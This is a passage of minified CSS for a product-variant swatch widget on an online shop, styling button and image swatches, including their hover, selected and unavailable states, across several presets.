li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-139898 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-139898 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-139898 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139898 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139898 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139898 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139896 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139896 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139896 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-139896 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-139896 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139896 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-139896 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139896 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-139896 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139896 .swatch-view-slide,variant-swatch-king div.swatch-preset-139896 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-139896 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-139896 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139896 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-139896 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139896 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-139896 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-139896 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-139896 .swatch-image,variant-swatch-king div.swatch-preset-139896 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-139896 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-139895 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139895 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-139895 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-139895 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-139895 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139895 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139895 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-139895 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139895 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139895 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139895 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-139895 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139895 .swatch-view-slide,variant-swatch-king div.swatch-preset-139895 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139895 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-139895 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-139895 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139895 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-139895 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139895 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-139895 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139895 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139895 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139889 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139889 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-139889 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-139889 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-139889 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139889 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139889 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-139889 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139889 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139889 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139889.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139889 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139889 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-139889 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139889 .swatch-view-slide,variant-swatch-king div.swatch-preset-139889 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139889 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139889 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-139889 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-139889 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139889 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-139889 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139889 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-139889 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139889 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139889 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-139888 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-139888 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-139888 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-139888 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-139888 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-139888 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139888 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-139888 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-139888 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-139888 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-139888 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13.9px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:13.9px}variant-swatch-king div.swatch-preset-139888 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-139888 .swatch-view-slide,variant-swatch-king div.swatch-preset-139888 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139888 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-139888 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-139888 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-139888 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-139888 .minification-btn{margin:0 !important;height:38px}variant-swatch-king div.swatch-preset-139888 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-139888 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-139888 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-139888 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-139888 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475782 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475782 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475782 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1475782 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1475782 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475782 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1475782 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475782 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475782 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1475782 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475782 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1475782 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475782 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1475782 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1475782 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1475782 .swatch-image,variant-swatch-king div.swatch-preset-1475782 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475782 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1475781 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475781 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475781 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1475781 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1475781 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1475781 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1475781 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475781 .swatch-view-slide,variant-swatch-king div.swatch-preset-1475781 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475781 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1475781 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1475781 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1475781 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1475781 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1475781 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1475781 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1475781 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475781 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1475777 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn{border:1px solid #000}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn{border-color:#000;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:11.2px 10px}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 11.2px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1475777 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475777 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1475777 div.star-set-btn.swatch-selected::before{border-color:#fff 